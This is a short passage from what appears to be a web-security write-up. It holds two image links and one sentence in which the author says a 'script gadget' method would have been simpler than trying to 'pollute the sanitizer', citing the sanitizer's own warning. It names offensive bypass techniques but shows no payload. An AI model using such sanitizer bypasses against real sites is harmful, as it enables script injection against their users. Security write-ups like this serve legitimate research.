

Probabaly I should have found this relatively simple script gadget method sooner (before trying to pollute the sanitizer) as the sanitizer documentation warns for script gadgets:

